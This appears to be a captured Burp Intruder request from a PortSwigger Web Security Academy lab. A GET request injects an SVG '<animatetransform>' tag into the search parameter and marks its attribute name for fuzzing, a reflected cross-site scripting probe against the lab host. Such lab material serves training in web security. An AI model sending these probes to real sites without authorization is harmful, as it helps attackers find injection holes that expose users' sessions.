 Attack type: Sniper
1 GET /?search=<animatetransform%20§§=1> HTTP/1.1
2 Host: 0a75008a03b12be8c0e330b5001200c8.web-security-academy.net
3 Cookie: session=EhVgjXeJd4r4qsltgTrzXwSWb42azszv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a75008a03b12be8c0e330b5001200c8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17